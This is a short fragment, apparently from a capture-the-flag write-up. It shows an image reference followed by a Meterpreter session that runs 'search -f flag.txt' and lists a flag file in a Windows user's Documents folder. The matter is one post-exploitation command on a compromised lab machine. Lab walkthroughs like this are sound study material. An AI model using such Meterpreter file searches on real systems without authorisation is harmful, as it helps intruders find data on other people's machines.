 meterpreter > search -f flag.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Jon\Documents\flag.txt 15 2021-07-15 09:39:25 +0700